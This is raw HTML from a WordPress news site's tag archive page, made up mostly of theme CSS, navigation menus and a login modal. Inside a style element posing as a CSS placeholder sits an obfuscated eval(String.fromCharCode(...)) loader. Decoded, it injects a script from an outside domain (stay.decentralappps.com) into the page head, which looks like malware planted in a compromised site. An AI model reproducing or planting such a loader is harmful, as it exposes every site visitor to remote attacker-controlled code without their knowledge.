        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db137e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db137e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db137e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db137e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ea0e66;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea0e66;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea0e66;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea0e66 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ea0e66;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
</style>

<link rel="icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2021/08/cropped-Box.jpg?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #db137e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #db137e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #db137e;
                }
                .tdm-btn-style1 {
					background-color: #db137e;
				}
				.tdm-btn-style2:before {
				    border-color: #db137e;
				}
				.tdm-btn-style2 {
				    color: #db137e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #db137e;
                    -moz-box-shadow: 0 2px 16px #db137e;
                    box-shadow: 0 2px 16px #db137e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #db137e;
                    -moz-box-shadow: 0 4px 26px #db137e;
                    box-shadow: 0 4px 26px #db137e;
				}
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="archive tag tag-josh-adler tag-12126 wp-theme-Newspaper td-standard-pack global-block-template-1 td-cov19-italy-report-pro tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4871"><a href="https://times-bulletin.com/">Home</a></li>
<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://times-bulletin.com/category/india/">India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4713"><a href="https://times-bulletin.com/category/national/">National</a></li>
	<li id="menu-item-4714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4714"><a href="https://times-bulletin.com/category/state-news/">State News</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4712"><a href="https://times-bulletin.com/category/world/">World</a></li>
<li id="menu-item-4701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4701"><a href="https://times-bulletin.com/category/business/">Business</a></li>
<li id="menu-item-4702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4702"><a href="https://times-bulletin.com/category/education/">Education</a></li>
<li id="menu-item-4703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4703"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4710"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li id="menu-item-4704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4704"><a href="https://times-bulletin.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4720"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a></li>
	<li id="menu-item-4951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4951"><a href="https://times-bulletin.com/category/photography/">Photography</a></li>
	<li id="menu-item-4707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4707"><a href="https://times-bulletin.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4724"><a href="https://times-bulletin.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4698"><a href="https://times-bulletin.com/category/app-news/">App News</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4725"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-4700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4700"><a href="https://times-bulletin.com/category/auto/">Auto</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4726"><a href="https://times-bulletin.com/category/uncategorized/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4723"><a href="https://times-bulletin.com/category/sports/">Sports</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4697"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4722"><a href="https://times-bulletin.com/category/science/">Science</a></li>
	<li id="menu-item-4699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4699"><a href="https://times-bulletin.com/category/astrology/">Astrology</a></li>
	<li id="menu-item-4706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a></li>
	<li id="menu-item-4952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4952"><a href="https://times-bulletin.com/category/press-release/">Press Release</a></li>
	<li id="menu-item-4953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4953"><a href="https://times-bulletin.com/category/social-work/">Social Work</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://times-bulletin.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, December 19, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4719"><a href="https://times-bulletin.com/about-us/">About Us</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4717"><a href="https://times-bulletin.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4718"><a href="https://times-bulletin.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4716"><a href="https://times-bulletin.com/dmca/">DMCA</a></li>
<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5052"><a href="https://times-bulletin.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-4730" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4730"><a href="https://news.google.com/publications/CAAqBwgKMNL5qAswxITBAw?hl=en-IN&#038;gl=IN&#038;ceid=IN:en">Follow on Google News</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://times-bulletin.com/">
            <img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
            <span class="td-visual-hidden">Times Bulletin</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://times-bulletin.com/">
			<img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://times-bulletin.com/">
			<img class="td-retina-data" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" src="https://times-bulletin.com/wp-content/uploads/2021/08/Times-Bulletin-PNG-300x54.png" alt="" />
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4871"><a href="https://times-bulletin.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4709"><a href="https://times-bulletin.com/category/india/">India</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4713"><a href="https://times-bulletin.com/category/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4714"><a href="https://times-bulletin.com/category/state-news/">State News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4712"><a href="https://times-bulletin.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4701"><a href="https://times-bulletin.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4702"><a href="https://times-bulletin.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4703"><a href="https://times-bulletin.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4710"><a href="https://times-bulletin.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4711"><a href="https://times-bulletin.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4704"><a href="https://times-bulletin.com/category/fashion/">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4720"><a href="https://times-bulletin.com/category/lifestyle/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4951"><a href="https://times-bulletin.com/category/photography/">Photography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4707"><a href="https://times-bulletin.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4724"><a href="https://times-bulletin.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4698"><a href="https://times-bulletin.com/category/app-news/">App News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4725"><a href="https://times-bulletin.com/category/tech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4700"><a href="https://times-bulletin.com/category/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4726"><a href="https://times-bulletin.com/category/uncategorized/">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4723"><a href="https://times-bulletin.com/category/sports/">Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4697"><a href="https://times-bulletin.com/category/agriculture/">Agriculture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4722"><a href="https://times-bulletin.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4699"><a href="https://times-bulletin.com/category/astrology/">Astrology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4706"><a href="https://times-bulletin.com/category/finance-money/">Finance/Money</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4952"><a href="https://times-bulletin.com/category/press-release/">Press Release</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4953"><a href="https://times-bulletin.com/category/social-work/">Social Work</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
